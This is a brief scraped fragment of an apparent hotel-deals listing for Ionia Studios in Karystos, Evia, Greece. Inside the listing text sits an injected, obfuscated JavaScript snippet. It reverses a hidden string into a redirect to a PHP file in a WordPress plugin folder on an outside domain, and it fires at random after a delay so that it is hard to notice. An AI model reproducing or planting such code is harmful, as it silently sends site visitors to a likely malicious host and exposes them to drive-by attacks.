 Ionia Studios_best deals_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos